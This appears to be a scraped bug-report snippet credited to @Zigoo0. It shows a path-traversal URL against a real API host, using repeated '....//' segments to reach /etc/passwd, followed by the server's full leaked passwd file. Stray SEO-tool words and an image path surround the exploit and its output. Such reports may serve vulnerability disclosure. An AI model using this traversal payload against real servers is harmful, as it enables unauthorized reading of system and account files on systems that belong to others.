 https://api.first.org/global-irt//....//....//....//....//....//....//....//etc//passwd
@Zigoo0
Valuate Backlinks Whois Availability Dig PR PageRank Alexa
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin